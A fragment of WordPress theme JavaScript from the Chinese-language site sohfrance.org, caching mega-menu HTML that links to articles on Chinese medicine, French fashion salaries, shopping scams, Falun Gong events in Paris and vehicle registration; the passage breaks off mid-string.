                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 